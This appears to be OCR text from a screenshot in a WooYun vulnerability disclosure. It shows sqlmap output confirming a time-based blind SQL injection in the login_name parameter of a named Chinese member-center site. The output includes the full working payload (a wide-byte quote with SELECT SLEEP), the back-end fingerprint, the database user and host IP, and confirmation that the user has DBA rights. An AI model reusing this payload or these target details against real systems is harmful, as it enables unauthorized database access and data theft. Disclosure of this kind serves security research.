 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: login_name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login_name=%E6%89%8B%E6%9C%BA%E5%8F%B7%E7%A0%819988%bf' AND (SELECT
 * FROM (SELECT(SLEEP(5)))XfmR) AND 'yjbk'='yjbk
---
[09:40:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[09:40:41] [INFO] testing if current user is DBA
[09:40:41] [INFO] fetching current user
[09:40:41] [INFO] resumed: cnbene@125.64.34.45
current user is DBA:    True
[09:40:41] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\member-center.pywm.com.cn'
www.wooyun.org
[*] shutting down at 09:40:41